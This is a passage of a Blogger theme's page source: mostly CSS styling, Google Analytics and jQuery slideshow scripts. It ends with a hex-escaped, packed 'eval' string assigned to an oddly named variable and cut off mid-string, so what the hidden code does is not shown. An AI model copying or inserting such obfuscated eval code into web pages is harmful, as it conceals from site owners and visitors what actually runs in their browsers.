color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.homepage-widget-area .widget
background: transpare
}__________
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-116667757-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x